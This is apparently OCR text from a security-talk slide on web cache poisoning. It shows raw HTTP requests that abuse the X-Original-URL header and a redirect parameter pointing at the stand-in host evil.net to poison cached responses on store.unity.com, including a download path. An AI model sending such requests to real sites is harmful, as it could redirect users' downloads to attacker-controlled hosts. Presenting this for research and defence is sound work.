 Poisoning caches with caches
Detect
Explore
Inject
Map
Find
Poison /redir with /redir?destination=...
GET /?destination=https://evil.net\@unity.com/ HTTP/1.1
Host: store.unity.com
X-Original-URL: /redir?cacheBuster=1
Poison /download?v=1 with pre-poisoned /redir
GET /download?v=1 HTTP/1.1
Host: store.unity.com
X-Original-URL: /redir?cacheBuster=1